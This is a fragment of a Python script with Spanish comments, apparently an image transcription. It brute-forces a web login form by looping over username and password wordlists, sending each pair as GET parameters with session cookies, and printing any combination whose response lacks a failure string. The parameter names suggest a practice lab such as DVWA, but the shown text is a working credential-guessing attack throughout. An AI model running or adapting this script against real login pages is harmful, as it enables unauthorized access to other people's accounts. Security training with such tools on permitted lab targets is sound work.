 29 # Función de fuerza bruta
30 def brute_force(username, target_url):
31     with open(passwords_list, 'r') as passwords:
32         for password in passwords:
33             password = password.strip()
34             print(f' Prueba de combinación: {username} -> {password}')
35
36             params = {
37                 'username': username,
38                 'password': password,
39                 'Login': 'Login'
40             }
41
42             response = requests.get(
43                 target_url,
44                 headers=headers,
45                 cookies=cookies,
46                 params=params
47             )
48
49             if grep in response.content.decode():
50                 continue
51             else:
52                 print(f"\033[92mSe ha encontrado combinación: {username}/{password}\033[0m")
53                 return True
54     return False
55
56 # Bucle principal de usuarios
57 with open(users_list, 'r') as users:
58     for username in users:
59         username = username.strip()
60         print('\n==============================')
61         print(f'Intento de usuario: {username}')
62
63         if not brute_force(username, url):
64             print(f"\033[91mNo existen coincidencias para {username}\033[0m")
65
66 print('\nFinalizado.')